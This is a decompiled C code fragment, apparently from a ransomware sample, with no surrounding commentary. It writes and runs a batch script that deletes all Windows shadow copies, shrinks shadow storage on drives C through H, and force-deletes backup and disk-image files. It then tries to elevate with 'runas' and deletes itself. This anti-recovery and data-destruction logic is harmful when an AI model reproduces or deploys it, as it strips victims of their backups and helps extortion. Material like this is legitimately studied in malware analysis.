 while ( (unsigned int)v1 < 0x5F0 );
qmemcpy(
&v6,
"vssadmin Delete Shadows /all /quiet\r\n"
"vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded\r\n"
"vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB\r\n"
"vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded\r\n"
"vssadmin Delete Shadows /all /quiet\r\n"
"del /s /f /q c:\\*.VHD c:\\*.bac c:\\*.bak c:\\*.wbcat c:\\*.bkf c:\\Backup*.* c:\\backup*.* c:\\*.set c:\\*.win c"
":\\*.dsk\r\n"
"del /s /f /q d:\\*.VHD d:\\*.bac d:\\*.bak d:\\*.wbcat d:\\*.bkf d:\\Backup*.* d:\\backup*.* d:\\*.set d:\\*.win d"
":\\*.dsk\r\n"
"del /s /f /q e:\\*.VHD e:\\*.bac e:\\*.bak e:\\*.wbcat e:\\*.bkf e:\\Backup*.* e:\\backup*.* e:\\*.set e:\\*.win e"
":\\*.dsk\r\n"
"del /s /f /q f:\\*.VHD f:\\*.bac f:\\*.bak f:\\*.wbcat f:\\*.bkf f:\\Backup*.* f:\\backup*.* f:\\*.set f:\\*.win f"
":\\*.dsk\r\n"
"del /s /f /q g:\\*.VHD g:\\*.bac g:\\*.bak g:\\*.wbcat g:\\*.bkf g:\\Backup*.* g:\\backup*.* g:\\*.set g:\\*.win g"
":\\*.dsk\r\n"
"del /s /f /q h:\\*.VHD h:\\*.bac h:\\*.bak h:\\*.wbcat h:\\*.bkf h:\\Backup*.* h:\\backup*.* h:\\*.set h:\\*.win h"
":\\*.dsk\r\n"
"del %0",
0x5F1u);
v20 = 0;
v3 = sub_401167((int)&v6);
pfn_WriteFile(v0, &v6, v3, &v20, 0);
pfn_CloseHandle(v0);
pfn_GetWindowsDirectoryW(&v9, 200);
v10 = 0;
if ( dword_40F284 == 1 )
{
v7 = 34;
memset(&v8, 0, 0x3E4u);
strcat((int)&v7, (int)&v11);
strcat((int)&v7, (int)"\"");
strcpy((char *)&v11, (int)&v7);
pfn_ShellExecuteW(0, 0, &v11, 0, 0, 0);
}
else
{
v13 = 'u\0r';
v4 = 0;
v14 = 'n';
v15 = 'a';
v16 = 's';
v17 = 0;
v18 = 0;
v19 = 0;
do
{
if ( v4 >= 6 )
break;
++v4;
}
while ( (unsigned int)pfn_ShellExecuteW(0, &v13, &v11, 0, 0, 0) < 0x20 );
}